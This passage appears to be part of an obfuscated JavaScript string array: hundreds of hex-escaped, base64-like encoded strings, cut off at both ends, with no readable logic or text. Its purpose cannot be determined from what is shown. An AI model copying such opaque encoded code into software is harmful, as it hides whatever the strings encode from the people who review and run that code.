x4f\x32\x63\x63\x4f\x6d\x77\x70\x46\x73\x5a\x73\x4f\x4b\x64\x41\x4a\x56\x42\x38\x4f\x53\x64\x67\x3d\x3d','\x77\x72\x6e\x44\x69\x38\x4b\x6a\x77\x72\x76\x43\x70\x77\x3d\x3d','\x77\x72\x64\x35\x5a\x51\x3d\x3d','\x54\x38\x4b\x71\x77\x36\x6e\x43\x74\x63\x4b\x31\x44\x41\x3d\x3d','\x77\x37\x37\x44\x6e\x56\x7a\x44\x76\x63\x4f\x46\x77\x37\x4d\x78\x58\x4d\x4f\x31\x77\x34\x45\x75\x65\x4d\x4b\x2b\x77\x71\x33\x43\x76\x53\x7a\x43\x6b\x6e\x6a\x43\x73\x38\x4b\x4f\x56\x6d\x59\x45\x77\x35\x78\x77\x77\x72\x6a\x43\x68\x67\x72\x43\x67\x73\x4f\x4e\x48\x6c\x67\x62\x77\x36\x77\x57\x45\x73\x4b\x58\x43\x47\x30\x51','\x48\x73\x4b\x31\x77\x36\x4d\x3d','\x77\x6f\x31\x32\x4c\x38\x4f\x70\x5a\x38\x4b\x6a','\x77\x70\x44\x43\x71\x77\x63\x3d','\x4f\x68\x6b\x4b','\x77\x34\x6a\x43\x76\x58\x6e\x43\x75\x73\x4f\x51\x77\x36\x72\x44\x6c\x73\x4f\x76\x77\x35\x6b\x3d','\x77\x34\x58\x43\x6b\x6a\x37\x44\x6d\x6b\x77\x72','\x77\x70\x42\x57\x49\x67\x3d\x3d','\x61\x4d\x4b\x54\x77\x34\x59\x3d','\x48\x73\x4b\x37\x77\x37\x58\x43\x70\x38\x4b\x6b','\x4f\x38\x4b\x6c\x45\x53\x42\x4b\x64\x67\x3d\x3d','\x66\x56\x2f\x43\x6d\x77\x3d\x3d','\x77\x34\x41\x33\x49\x51\x3d\x3d','\x61\x73\x4b\x6c\x77\x35\x54\x44\x74\x4d\x4b\x6c\x4b\x51\x3d\x3d','\x4f\x38\x4b\x41\x50\x53\x41\x66\x77\x72\x51\x3d','\x42\x7a\x30\x45','\x4f\x41\x2f\x44\x6a\x41\x3d\x3d','\x4e\x44\x59\x68\x77\x37\x4c\x43\x70\x55\x34\x3d','\x49\x63\x4b\x45\x50\x7a\x49\x4f','\x77\x36\x7a\x43\x6b\x73\x4b\x6a','\x77\x70\x42\x64\x49\x51\x3d\x3d','\x57\x54\x33\x44\x6b\x4d\x4b\x37\x4f\x63\x4b\x7a\x77\x37\x50\x44\x6a\x41\x67\x3d','\x77\x36\x34\x34\x48\x57\x41\x55\x46\x41\x3d\x3d','\x4b\x38\x4f\x39\x77\x37\x6f\x3d','\x77\x37\x66\x44\x6a\x73\x4b\x68\x77\x72\x62\x43\x74\x73\x4b\x52\x62\x56\x7a\x43\x76\x6a\x63\x3d','\x77\x70\x39\x65\x55\x77\x3d\x3d','\x47\x51\x41\x52\x4a\x57\x4e\x45','\x77\x70\x63\x68\x77\x70\x41\x3d','\x77\x72\x5a\x6d\x59\x77\x3d\x3d','\x50\x38\x4f\x64\x43\x54\x55\x4e','\x4e\x38\x4f\x41\x77\x37\x76\x43\x6a\x38\x4b\x78\x5a\x51\x3d\x3d','\x55\x52\x44\x43\x71\x41\x3d\x3d','\x56\x73\x4f\x67\x77\x37\x63\x3d','\x62\x78\x49\x30','\x49\x38\x4b\x76\x4c\x44\x4e\x4d\x64\x30\x44\x43\x67\x77\x3d\x3d','\x77\x6f\x74\x6f\x57\x6c\x35\x33\x77\x71\x67\x3d','\x77\x37\x6a\x43\x68\x7a\x4d\x3d','\x77\x35\x6f\x61\x77\x70\x37\x44\x67\x45\x4e\x4c\x4b\x38\x4b\x38\x55\x38\x4f\x34\x4b\x38\x4f\x6a\x77\x71\x4c\x44\x6b\x73\x4b\x44\x54\x41\x3d\x3d','\x51\x44\x62\x44\x6d\x73\x4b\x35\x4b\x38\x4b\x79','\x4a\x56\x76\x43\x6c\x67\x3d\x3d','\x4d\x63\x4b\x6e\x4a\x77\x3d\x3d','\x65\x52\x41\x6e','\x63\x73\x4f\x66\x43\x54\x34\x49\x77\x71\x62\x43\x6e\x6a\x6b\x70\x58\x69\x4d\x72\x45\x73\x4b\x6c\x44\x31\x76\x44\x69\x51\x3d\x3d','\x53\x4d\x4f\x62\x50\x77\x68\x67\x77\x34\x67\x57\x4f\x63\x4b\x59','\x51\x4d\x4f\x4f\x77\x37\x62\x44\x73\x41\x64\x43\x77\x71\x73\x3d','\x4f\x38\x4b\x6d\x77\x35\x76\x44\x76\x38\x4b\x69\x4a\x41\x3d\x3d','\x77\x36\x66\x43\x6f\x63\x4b\x39','\x52\x4d\x4f\x33\x4d\x77\x3d\x3d','\x42\x46\x48\x44\x72\x6d\x70\x63\x77\x37\x34\x3d','\x77\x6f\x46\x55\x64\x41\x3d\x3d','\x77\x70\x52\x59\x77\x35\x39\x39\x4c\x38\x4f\x61\x77\x35\x55\x70\x77\x70\x72\x44\x74\x4d\x4f\x38\x77\x36\x70\x72\x77\x34\x72\x44\x6a\x38\x4f\x47\x52\x38\x4b\x55\x77\x34\x4a\x74\x77\x71\x41\x3d','\x77\x72\x78\x42\x65\x63\x4b\x79\x77\x71\x48\x43\x75\x51\x3d\x3d','\x57\x43\x41\x6a','\x77\x70\x76\x44\x6d\x53\x35\x55\x77\x34\x76\x43\x76\x38\x4b\x42\x77\x71\x37\x43\x6b\x46\x6e\x43\x6e\x68\x58\x43\x67\x6e\x7a\x44\x6f\x6c\x4c\x43\x6f\x55\x33\x43\x71\x78\x30\x55\x77\x6f\x4a\x66\x77\x34\x62\x43\x6b\x48\x4d\x3d','\x77\x72\x45\x4f\x59\x51\x3d\x3d','\x59\x63\x4b\x75\x77\x37\x59\x3d','\x77\x36\x72\x43\x6a\x51\x56\x44\x77\x70\x4d\x52\x77\x37\x6a\x43\x76\x63\x4b\x4f\x46\x77\x45\x3d','\x77\x6f\x6c\x6a\x4b\x67\x3d\x3d','\x77\x6f\x78\x71\x4f\x4d\x4f\x32\x77\x37\x30\x58\x4b\x67\x3d\x3d','\x77\x70\x42\x6a\x49\x38\x4f\x32\x77\x36\x41\x52','\x4c\x56\x35\x68\x77\x37\x51\x4f\x77\x36\x37\x44\x69\x38\x4f\x35\x77\x72\x59\x3d','\x77\x72\x72\x43\x6d\x68\x76\x43\x72\x63\x4f\x30','\x55\x78\x72\x43\x74\x41\x3d\x3d','\x51\x4d\x4f\x79\x45\x52\x39\x4d\x77\x71\x72\x44\x73\x67\x3d\x3d','\x77\x34\x33\x43\x70\x6d\x37\x43\x74\x77\x3d\x3d','\x77\x35\x50\x43\x76\x44\x33\x43\x75\x73\x4f\x4f\x77\x37\x66\x44\x6e\x63\x4f\x6b\x77\x34\x6e\x44\x75\x38\x4b\x4e\x43\x51\x3d\x3d','\x77\x70\x42\x6a\x77\x34\x41\x3d','\x77\x6f\x66\x44\x72\x73\x4b\x4c\x77\x70\x44\x43\x74\x38\x4f\x76\x58\x38\x4b\x53\x63\x77\x3d\x3d','\x44\x6c\x33\x44\x72\x47\x68\x47\x77\x37\x64\x54\x77\x6f\x64\x34\x77\x6f\x42\x54\x4a\x4d\x4b\x5a\x61\x4d\x4f\x47\x77\x35\x52\x51\x77\x36\x58\x43\x6d\x58\x58\x43\x75\x51\x3d\x3d','\x77\x35\x6e\x44\x72\x31\x67\x3d','\x77\x70\x55\x44\x77\x6f\x6a\x43\x73\x30\x45\x3d','\x63\x73\x4f\x63\x44\x41\x3d\x3d','\x42\x57\x62\x43\x75\x43\x51\x4b\x41\x73\x4f\x58','\x45\x32\x50\x43\x6f\x53\x59\x4e\x44\x63\x4f\x4a\x57\x51\x3d\x3d','\x66\x51\x63\x71','\x77\x37\x76\x44\x6c\x55\x76\x43\x76\x63\x4f\x51\x77\x70\x33\x43\x72\x67\x3d\x3d','\x77\x71\x4a\x46\x77\x72\x62\x43\x75\x6a\x66\x43\x70\x44\x48\x43\x6e\x78\x6f\x3d','\x77\x6f\x52\x72\x4b\x4d\x4f\x39\x5a\x38\x4b\x34','\x61\x38\x4f\x59\x41\x77\x3d\x3d','\x42\x51\x6b\x4b\x4a\x58\x35\x43\x77\x37\x51\x57\x77\x36\x42\x41\x77\x35\x48\x44\x6c\x63\x4b\x5a\x53\x4d\x4b\x6b\x77\x37\x67\x36\x77\x70\x50\x44\x72\x54\x74\x39\x77\x34\x74\x2f\x4f\x38\x4b\x4f\x77\x71\x76\x44\x6d\x4d\x4f\x46\x55\x63\x4b\x6f\x77\x35\x49\x4c\x4a\x38\x4b\x39','\x77\x35\x54\x43\x76\x58\x6e\x43\x75\x73\x4f\x4f\x77\x34\x7a\x44\x6e\x67\x3d\x3d','\x77\x34\x34\x52\x53\x38\x4b\x64\x4b\x32\x38\x3d','\x61\x63\x4b\x64\x77\x36\x63\x3d','\x65\x6a\x72\x43\x68\x63\x4b\x4c\x66\x63\x4b\x6d\x61\x38\x4f\x54\x51\x7a\x48\x44\x6a\x46\x72\x44\x74\x63\x4f\x73\x77\x37\x72\x44\x75\x6a\x49\x75\x77\x36\x37\x44\x6a\x4d\x4b\x38\x43\x31\x76\x44\x74\x73\x4b\x72\x42\x4d\x4f\x6e\x51\x73\x4f\x74\x46\x63\x4b\x41\x77\x6f\x38\x78\x77\x71\x5a\x54\x77\x37\x63\x3d','\x4f\x38\x4b\x6c\x77\x34\x41\x3d','\x51\x57\x30\x72','\x77\x34\x4d\x72\x4e\x6e\x62\x44\x68\x38\x4f\x76\x47\x4d\x4b\x62\x77\x6f\x4c\x44\x76\x38\x4b\x65','\x53\x69\x62\x44\x6d\x73\x4b\x39\x4b\x38\x4b\x7a\x77\x37\x4c\x44\x68\x77\x3d\x3d','\x77\x36\x59\x34\x42\x57\x34\x44\x47\x63\x4f\x4a\x77\x70\x66\x43\x71\x38\x4f\x5a','\x63\x57\x6e\x43\x6d\x4d\x4f\x54\x4d\x63\x4b\x55\x43\x69\x6f\x7a','\x4c\x38\x4f\x41\x77\x36\x62\x43\x6e\x41\x3d\x3d','\x77\x71\x4e\x4b\x77\x72\x44\x43\x73\x7a\x54\x43\x75\x51\x3d\x3d','\x48\x38\x4b\x31\x77\x37\x66\x43\x69\x67\x3d\x3d','\x62\x51\x2f\x43\x71\x55\x63\x44\x77\x37\x51\x3d','\x47\x68\x30\x52\x77\x35\x42\x65\x51\x73\x4f\x75','\x77\x35\x38\x69\x4c\x58\x62\x44\x6d\x73\x4f\x70','\x77\x72\x76\x44\x67\x42\x38\x3d','\x77\x72\x78\x42\x77\x72\x6b\x3d','\x59\x47\x34\x2b','\x66\x43\x62\x44\x73\x41\x3d\x3d','\x65\x53\x7a\x43\x70\x77\x3d\x3d','\x77\x71\x52\x67\x4c\x41\x3d\x3d','\x44\x63\x4f\x42\x77\x36\x4c\x44\x75\x51\x42\x44\x77\x71\x78\x71\x77\x35\x35\x59\x77\x36\x73\x67\x44\x44\x46\x75\x77\x36\x34\x3d','\x77\x35\x59\x62\x64\x73\x4b\x4f\x4c\x57\x35\x44\x55\x67\x3d\x3d','\x41\x41\x54\x43\x69\x63\x4f\x6f','\x50\x73\x4b\x54\x42\x41\x3d\x3d','\x5a\x7a\x45\x32\x77\x37\x66\x43\x73\x55\x72\x44\x6f\x63\x4b\x68\x77\x35\x49\x3d','\x44\x55\x7a\x44\x71\x58\x35\x63\x77\x36\x55\x3d','\x4f\x63\x4b\x69\x77\x34\x50\x44\x73\x63\x4b\x78\x4c\x56\x6e\x43\x72\x77\x76\x44\x71\x69\x55\x31\x77\x35\x72\x44\x6b\x32\x6b\x30','\x63\x6e\x76\x43\x6b\x63\x4f\x55\x46\x51\x3d\x3d','\x64\x67\x58\x43\x70\x55\x6f\x41\x77\x36\x4d\x3d','\x5a\x44\x66\x43\x68\x73\x4b\x46\x63\x38\x4b\x70\x51\x4d\x4f\x5a\x53\x57\x76\x43\x6b\x45\x50\x44\x71\x38\x4f\x47\x77\x37\x37\x44\x72\x78\x67\x3d','\x41\x6b\x72\x43\x6d\x63\x4f\x59\x53\x67\x3d\x3d','\x4e\x73\x4b\x7a\x77\x34\x58\x44\x6c\x73\x4b\x33\x49\x55\x67\x3d','\x77\x72\x6c\x4b\x77\x71\x54\x43\x74\x6a\x62\x43\x72\x43\x76\x43\x6c\x51\x77\x73\x77\x6f\x68\x70\x77\x70\x72\x44\x71\x4d\x4f\x2b\x77\x37\x39\x33\x77\x6f\x6f\x41\x77\x34\x62\x43\x73\x30\x44\x44\x72\x63\x4b\x7a\x77\x72\x48\x43\x68\x30\x45\x3d','\x42\x77\x66\x43\x71\x67\x3d\x3d','\x47\x67\x66\x43\x6c\x63\x4f\x68\x55\x38\x4b\x70\x66\x67\x3d\x3d','\x77\x70\x4a\x6e\x4f\x38\x4f\x34\x77\x37\x4d\x59\x4c\x63\x4b\x73\x48\x38\x4f\x6f\x5a\x32\x4d\x74\x77\x35\x54\x44\x68\x38\x4f\x50\x77\x34\x38\x2b','\x66\x44\x66\x43\x6e\x4d\x4b\x5a\x63\x51\x3d\x3d','\x77\x70\x45\x61\x77\x71\x68\x47\x77\x71\x74\x70\x4c\x44\x51\x3d','\x77\x72\x35\x46\x59\x63\x4b\x38\x77\x72\x4c\x43\x73\x45\x68\x37\x77\x34\x6c\x4f\x4e\x44\x6e\x44\x73\x31\x76\x44\x74\x4d\x4f\x62\x61\x73\x4b\x35\x4c\x77\x3d\x3d','\x77\x71\x46\x4b\x77\x72\x37\x43\x71\x6a\x51\x3d','\x44\x51\x44\x44\x76\x43\x63\x50\x77\x36\x59\x53\x4a\x7a\x59\x3d','\x51\x4d\x4f\x4f\x77\x36\x4c\x44\x6f\x77\x68\x44\x77\x71\x6f\x6e','\x4a\x38\x4b\x73\x43\x69\x42\x58\x63\x48\x48\x43\x67\x63\x4f\x34\x62\x4d\x4b\x79\x44\x63\x4b\x59\x4d\x63\x4b\x44\x4a\x42\x6b\x3d','\x4b\x56\x66\x44\x74\x47\x52\x65\x77\x37\x4e\x6d\x77\x71\x30\x36\x77\x6f\x4e\x46\x5a\x38\x4b\x59','\x77\x37\x2f\x43\x6d\x52\x6c\x58\x77\x6f\x34\x4d','\x4c\x4d\x4f\x41\x77\x37\x66\x43\x67\x38\x4b\x73\x65\x63\x4b\x42\x77\x72\x38\x59','\x77\x71\x6e\x44\x6c\x58\x76\x43\x68\x58\x56\x51','\x77\x72\x67\x4a\x77\x70\x66\x44\x6a\x30\x4e\x51\x4d\x4d\x4f\x78','\x4d\x73\x4b\x37\x77\x35\x7a\x44\x71\x38\x4b\x69\x50\x77\x3d\x3d','\x4e\x4d\x4b\x69\x77\x35\x6e\x44\x74\x4d\x4b\x47\x4a\x45\x7a\x43\x72\x67\x33\x43\x71\x7a\x34\x3d','\x54\x7a\x76\x44\x68\x73\x4b\x78\x4d\x73\x4b\x2f','\x77\x35\x59\x2f\x4b\x6d\x4c\x44\x6d\x73\x4f\x79','\x77\x70\x38\x53\x77\x6f\x72\x43\x76\x6c\x44\x43\x73\x77\x3d\x3d','\x77\x36\x72\x43\x71\x63\x4b\x6d\x77\x71\x4c\x44\x6d\x6b\x38\x3d','\x77\x36\x44\x43\x6f\x63\x4b\x71\x77\x71\x50\x44\x6a\x77\x3d\x3d','\x59\x57\x4c\x43\x6c\x4d\x4f\x53\x42\x4d\x4b\x41','\x46\x38\x4f\x58\x65\x51\x3d\x3d','\x45\x48\x4c\x43\x70\x44\x41\x58\x48\x77\x3d\x3d','\x77\x37\x7a\x43\x73\x4d\x4b\x70\x77\x72\x44\x44\x6e\x46\x55\x3d','\x5a\x52\x6a\x43\x6f\x6c\x30\x62\x77\x36\x49\x3d','\x43\x73\x4b\x6e\x77\x36\x48\x43\x6a\x63\x4f\x6e\x77\x34\x64\x57\x48\x6c\x30\x3d','\x77\x36\x63\x6c\x47\x6e\x51\x55\x44\x77\x3d\x3d','\x77\x70\x59\x47\x77\x6f\x4c\x43\x76\x46\x7a\x43\x70\x63\x4f\x71\x54\x41\x58\x44\x74\x44\x33\x44\x70\x67\x3d\x3d','\x77\x72\x4a\x54\x77\x72\x76\x43\x72\x43\x58\x43\x76\x67\x3d\x3d','\x77\x72\x38\x68\x62\x4d\x4b\x58\x77\x70\x76\x43\x69\x63\x4f\x4e\x57\x63\x4b\x69\x58\x33\x4d\x3d','\x77\x6f\x4a\x31\x58\x55\x70\x33\x77\x72\x4d\x3d','\x77\x72\x52\x4c\x65\x73\x4b\x55\x77\x71\x44\x43\x70\x56\x4e\x35\x77\x35\x6f\x55\x4b\x6a\x50\x44\x76\x77\x3d\x3d','\x62\x6a\x6e\x43\x6e\x63\x4b\x74\x59\x63\x4b\x38\x57\x38\x4f\x62\x57\x6a\x48\x43\x6d\x46\x7a\x44\x74\x63\x4f\x4c\x77\x37\x44\x44\x72\x41\x6b\x36\x77\x71\x48\x44\x69\x63\x4b\x6a\x54\x6b\x63\x3d','\x47\x77\x41\x4c\x77\x34\x68\x65\x58\x67\x3d\x3d','\x43\x4d\x4b\x51\x77\x35\x44\x44\x74\x4d\x4b\x7a\x49\x6b\x54\x43\x74\x52\x54\x43\x6d\x78\x6f\x55\x77\x37\x48\x44\x71\x46\x51\x6a\x77\x36\x68\x75\x77\x70\x63\x41\x48\x53\x51\x3d','\x52\x73\x4b\x33\x77\x36\x37\x43\x6f\x63\x4b\x31\x46\x77\x3d\x3d','\x50\x38\x4f\x4b\x77\x37\x62\x43\x6e\x63\x4b\x6f\x61\x4d\x4b\x36\x77\x70\x6c\x36\x52\x63\x4b\x6b\x66\x31\x64\x4c\x56\x73\x4f\x63\x4b\x42\x74\x41\x52\x46\x6f\x49\x66\x63\x4f\x4a\x77\x6f\x2f\x43\x6a\x6e\x70\x7a\x77\x36\x44\x44\x76\x51\x3d\x3d','\x56\x63\x4f\x61\x77\x36\x72\x44\x70\x42\x70\x66','\x77\x70\x62\x43\x74\x51\x44\x43\x6f\x63\x4f\x69\x77\x34\x49\x6f\x55\x73\x4b\x30\x77\x70\x4e\x33\x48\x73\x4b\x4c\x77\x71\x76\x44\x70\x47\x72\x43\x6c\x46\x33\x44\x6d\x63\x4b\x44\x57\x51\x3d\x3d','\x4d\x38\x4b\x4b\x4d\x44\x49\x47\x77\x72\x6c\x55\x77\x6f\x77\x4a\x77\x70\x6b\x32\x77\x6f\x63\x77\x77\x35\x6f\x4d\x77\x72\x39\x62\x77\x34\x73\x4c\x77\x35\x74\x78\x77\x36\x33\x43\x6d\x63\x4b\x6c\x77\x72\x30\x51\x53\x63\x4f\x41\x49\x6d\x37\x44\x71\x78\x67\x51\x51\x63\x4f\x77\x77\x35\x66\x44\x73\x67\x3d\x3d','\x77\x71\x7a\x43\x6b\x68\x37\x43\x74\x38\x4f\x30\x77\x35\x55\x3d','\x77\x34\x49\x51\x77\x6f\x44\x43\x75\x57\x72\x43\x71\x73\x4f\x64\x54\x52\x6e\x44\x75\x7a\x4c\x44\x6f\x73\x4b\x37\x65\x63\x4b\x4b\x52\x53\x70\x6c\x77\x34\x66\x44\x76\x38\x4f\x46\x77\x71\x30\x30\x45\x43\x76\x44\x70\x4d\x4b\x2b\x77\x34\x67\x3d','\x77\x70\x76\x44\x68\x7a\x52\x51\x77\x34\x66\x43\x6f\x73\x4b\x74\x77\x36\x58\x43\x6e\x6b\x6a\x44\x6b\x51\x58\x43\x69\x6e\x33\x44\x6f\x67\x3d\x3d','\x4d\x73\x4b\x34\x46\x6a\x52\x4b\x62\x51\x3d\x3d','\x77\x72\x7a\x44\x6e\x73\x4b\x39\x77\x71\x48\x43\x75\x73\x4b\x59\x61\x67\x3d\x3d','\x54\x73\x4f\x77\x47\x68\x68\x56\x77\x6f\x6e\x43\x75\x73\x4b\x2b\x47\x73\x4b\x57\x77\x70\x44\x44\x6a\x78\x45\x69','\x77\x70\x56\x6d\x44\x68\x77\x6f\x77\x72\x41\x3d','\x57\x4d\x4b\x63\x77\x36\x58\x43\x71\x57\x33\x43\x71\x47\x63\x3d','\x77\x6f\x4e\x59\x77\x34\x56\x34\x4a\x38\x4f\x59\x77\x71\x51\x38\x77\x70\x44\x44\x72\x38\x4b\x69\x77\x36\x46\x33\x77\x70\x6b\x3d','\x44\x73\x4b\x6f\x77\x36\x33\x43\x6a\x63\x4f\x38\x77\x35\x6b\x3d','\x47\x45\x62\x44\x72\x32\x35\x4e\x77\x36\x56\x4e','\x50\x4d\x4b\x31\x77\x36\x62\x43\x76\x38\x4f\x37\x77\x35\x6c\x61\x42\x6c\x4c\x44\x72\x48\x59\x3d','\x77\x6f\x55\x47\x61\x38\x4b\x4e\x77\x6f\x6a\x43\x6b\x67\x3d\x3d','\x77\x72\x76\x43\x6a\x77\x62\x43\x73\x63\x4f\x70\x77\x35\x51\x2f\x45\x38\x4f\x6c\x77\x70\x42\x32\x5a\x73\x4f\x52','\x57\x41\x4c\x43\x70\x77\x3d\x3d','\x56\x38\x4f\x4f\x77\x36\x7a\x44\x74\x51\x39\x41\x77\x6f\x77\x69\x77\x35\x4a\x64\x77\x72\x64\x78\x48\x6a\x78\x31\x77\x36\x6b\x4f\x77\x71\x4d\x3d','\x58\x4d\x4b\x59\x77\x37\x6a\x43\x71\x57\x45\x3d','\x66\x54\x2f\x43\x6e\x73\x4b\x49\x65\x38\x4b\x2f\x47\x73\x4f\x43\x56\x42\x62\x43\x68\x55\x48\x44\x73\x73\x4f\x6d\x77\x37\x6a\x43\x71\x6c\x51\x3d','\x48\x41\x72\x43\x6a\x4d\x4f\x7a\x58\x77\x3d\x3d','\x48\x46\x76\x44\x6b\x33\x6c\x61\x77\x37\x39\x51\x77\x6f\x55\x3d','\x77\x36\x77\x38\x42\x57\x34\x48\x48\x63\x4f\x70\x77\x6f\x48\x43\x71\x63\x4b\x53\x77\x71\x4c\x44\x6d\x73\x4b\x4c\x77\x70\x66\x43\x6b\x38\x4f\x4a\x77\x72\x34\x59','\x77\x34\x63\x4d\x54\x4d\x4b\x4a\x4b\x33\x51\x3d','\x65\x6c\x49\x6e\x77\x34\x74\x54\x77\x37\x50\x43\x69\x73\x4f\x32','\x64\x30\x4d\x6b\x77\x36\x46\x59\x77\x37\x50\x43\x6a\x63\x4f\x71\x77\x37\x54\x43\x6c\x73\x4b\x43\x46\x33\x55\x67\x4b\x51\x3d\x3d','\x77\x70\x4e\x31\x4c\x73\x4f\x68\x77\x36\x45\x3d','\x77\x34\x77\x56\x55\x38\x4b\x54\x4f\x47\x5a\x5a\x57\x68\x4e\x54\x77\x34\x44\x44\x6b\x63\x4b\x58\x43\x68\x48\x44\x76\x44\x56\x56\x55\x6b\x38\x3d','\x5a\x38\x4f\x4c\x46\x53\x6f\x56\x77\x72\x73\x3d','\x77\x37\x6e\x43\x6a\x68\x35\x4b\x77\x70\x38\x63\x77\x35\x50\x43\x73\x63\x4b\x5a\x44\x51\x3d\x3d','\x77\x36\x58\x44\x6d\x45\x6a\x43\x73\x38\x4f\x65\x77\x70\x4c\x43\x71\x63\x4f\x76\x41\x57\x4d\x6f\x50\x73\x4f\x37\x77\x70\x33\x43\x74\x44\x33\x44\x6d\x73\x4b\x73\x77\x6f\x74\x68\x46\x41\x2f\x44\x69\x67\x3d\x3d','\x4c\x63\x4f\x45\x77\x37\x6e\x43\x6e\x63\x4b\x67','\x41\x63\x4f\x6c\x62\x67\x3d\x3d','\x64\x55\x4d\x38\x77\x36\x39\x4b\x77\x37\x50\x43\x6e\x73\x4f\x67','\x77\x71\x74\x57\x77\x34\x42\x2f\x4a\x63\x4f\x41\x77\x71\x51\x6e\x77\x6f\x66\x44\x75\x63\x4b\x79\x77\x71\x78\x7a\x77\x6f\x50\x44\x6b\x63\x4f\x4f\x58\x63\x4b\x45\x77\x6f\x49\x74\x77\x72\x2f\x43\x6e\x38\x4f\x4d\x43\x56\x49\x42','\x77\x71\x54\x44\x6a\x73\x4b\x69\x77\x72\x44\x43\x74\x73\x4b\x46\x52\x51\x3d\x3d','\x4d\x4d\x4f\x41\x77\x36\x7a\x43\x6d\x77\x3d\x3d','\x46\x73\x4f\x53\x5a\x68\x59\x30\x77\x34\x5a\x6b','\x64\x77\x6e\x43\x70\x55\x6f\x41\x77\x36\x59\x39\x48\x38\x4f\x49\x4b\x31\x68\x58\x51\x7a\x30\x49\x57\x48\x50\x43\x73\x63\x4b\x54\x58\x77\x3d\x3d','\x77\x34\x76\x43\x73\x6e\x48\x43\x71\x73\x4f\x54','\x49\x73\x4f\x6e\x77\x37\x41\x3d','\x77\x36\x44\x43\x70\x4d\x4b\x37\x77\x72\x54\x44\x6e\x47\x73\x49\x77\x34\x7a\x43\x6d\x63\x4b\x53','\x62\x6b\x73\x38\x77\x36\x78\x51\x77\x36\x58\x44\x6c\x38\x4f\x71\x77\x37\x50\x44\x6a\x4d\x4b\x49\x46\x6c\x34\x31\x4e\x63\x4b\x39\x5a\x57\x6e\x44\x67\x6b\x73\x4f','\x54\x4d\x4b\x70\x77\x35\x59\x3d','\x77\x6f\x6b\x47\x77\x70\x44\x43\x76\x30\x66\x43\x67\x38\x4f\x4c\x51\x42\x54\x44\x74\x53\x6f\x3d','\x52\x53\x34\x72\x77\x37\x78\x5a\x46\x63\x4f\x70\x77\x6f\x6b\x64\x77\x35\x6f\x59\x51\x4d\x4b\x6c\x77\x35\x35\x52\x77\x37\x55\x6b\x5a\x43\x51\x53\x54\x38\x4f\x61\x63\x38\x4f\x51\x77\x34\x4e\x53\x4a\x30\x55\x3d','\x77\x35\x55\x34\x45\x55\x41\x73\x4c\x73\x4f\x34\x77\x6f\x44\x43\x76\x38\x4f\x5a\x77\x72\x50\x44\x67\x38\x4b\x51\x77\x72\x50\x43\x76\x4d\x4f\x48\x77\x71\x4d\x66\x77\x6f\x48\x43\x6e\x4d\x4f\x72','\x48\x51\x4c\x43\x6a\x73\x4f\x69\x56\x63\x4b\x77\x49\x38\x4b\x31\x77\x34\x62\x43\x6f\x44\x63\x46\x62\x63\x4b\x68\x77\x6f\x33\x44\x6c\x4d\x4f\x53\x4b\x32\x6a\x44\x75\x4d\x4f\x78\x54\x38\x4f\x37\x77\x72\x76\x44\x6e\x4d\x4f\x4b\x54\x56\x4a\x45','\x52\x73\x4f\x44\x77\x36\x2f\x44\x6f\x67\x73\x3d','\x77\x72\x52\x45\x77\x72\x7a\x43\x72\x43\x58\x43\x76\x79\x72\x43\x6d\x51\x70\x74\x77\x6f\x6f\x3d','\x64\x41\x2f\x43\x6d\x46\x6f\x64\x77\x37\x68\x39\x46\x77\x3d\x3d','\x77\x34\x33\x43\x76\x73\x4b\x67\x77\x72\x33\x44\x69\x31\x30\x50\x77\x6f\x44\x43\x6d\x63\x4b\x44\x77\x70\x77\x53\x77\x70\x2f\x44\x6b\x63\x4b\x4f\x43\x73\x4b\x78\x65\x46\x48\x43\x6a\x38\x4b\x70\x77\x35\x2f\x44\x72\x73\x4b\x37\x77\x71\x6e\x43\x73\x63\x4f\x48\x65\x63\x4b\x32\x77\x37\x74\x42\x45\x52\x66\x44\x6c\x56\x74\x4e\x77\x37\x6e\x43\x6d\x44\x37\x44\x76\x73\x4f\x6d\x64\x41\x72\x43\x68\x63\x4b\x36\x77\x37\x31\x5a\x46\x79\x41\x79\x42\x63\x4b\x59\x77\x35\x63\x6e\x77\x71\x55\x31\x77\x37\x54\x44\x67\x42\x7a\x44\x6f\x73\x4b\x64\x62\x32\x4a\x4d\x42\x73\x4f\x61\x77\x36\x52\x72\x77\x36\x54\x44\x6f\x6e\x76\x44\x6c\x63\x4f\x38\x77\x72\x37\x43\x74\x38\x4f\x36\x77\x6f\x68\x41\x77\x35\x34\x59\x48\x30\x63\x50\x4a\x67\x3d\x3d','\x4f\x73\x4f\x4e\x4a\x38\x4f\x6b\x77\x35\x34\x3d','\x58\x68\x6a\x43\x71\x67\x3d\x3d','\x52\x79\x6b\x68\x77\x37\x31\x51\x43\x38\x4b\x70\x77\x72\x73\x63','\x77\x36\x7a\x43\x68\x41\x4a\x58\x77\x70\x4d\x51\x77\x34\x6e\x43\x71\x77\x3d\x3d','\x56\x63\x4b\x71\x77\x37\x58\x43\x6f\x63\x4b\x6f\x43\x38\x4b\x62\x4d\x51\x3d\x3d','\x77\x71\x4c\x44\x67\x6e\x62\x43\x6b\x77\x3d\x3d','\x47\x68\x63\x42\x77\x34\x35\x48\x53\x4d\x4f\x77\x41\x4d\x4f\x77\x77\x70\x33\x43\x68\x63\x4b\x75\x57\x38\x4f\x31\x77\x71\x4c\x44\x72\x4d\x4b\x30\x77\x37\x59\x32\x42\x73\x4f\x33','\x57\x6a\x4c\x44\x6d\x4d\x4b\x72\x4f\x67\x3d\x3d','\x77\x37\x37\x43\x6a\x68\x4e\x52\x77\x70\x63\x61\x77\x34\x6e\x43\x72\x4d\x4b\x37\x44\x46\x67\x73','\x77\x35\x6a\x43\x70\x58\x7a\x43\x73\x38\x4b\x59\x77\x37\x66\x44\x6c\x38\x4f\x5a\x77\x34\x6e\x44\x6f\x4d\x4b\x4c\x43\x54\x52\x52\x52\x53\x78\x48\x77\x6f\x4d\x4e\x77\x36\x50\x44\x6b\x57\x59\x3d','\x77\x72\x7a\x44\x6d\x73\x4b\x6a\x77\x71\x66\x43\x74\x67\x3d\x3d','\x49\x38\x4b\x4b\x41\x44\x4d\x5a\x77\x72\x56\x55\x77\x70\x38\x3d','\x77\x71\x44\x44\x69\x48\x7a\x43\x6b\x58\x56\x4c','\x64\x30\x4d\x6b\x77\x36\x46\x59\x77\x37\x50\x43\x6a\x63\x4f\x71\x77\x37\x54\x43\x6c\x73\x4b\x4f\x43\x33\x67\x2b\x4f\x63\x4b\x35\x65\x58\x54\x43\x6b\x42\x67\x51\x77\x71\x35\x47\x77\x37\x63\x3d','\x77\x6f\x5a\x2f\x43\x78\x6f\x35','\x77\x70\x39\x70\x49\x38\x4f\x2f\x77\x37\x